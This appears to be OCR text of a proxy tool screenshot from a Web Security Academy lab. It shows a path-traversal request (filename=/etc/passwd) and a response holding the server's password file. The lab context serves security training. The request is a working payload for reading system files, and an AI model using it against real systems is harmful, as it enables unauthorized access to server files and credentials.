 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ad8008f043530a0809dad48001b0012.web-security-academy.net
3 Cookie: session=bBf50etrBnsXnSv5rBRaiGzZ1u4euAKK
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin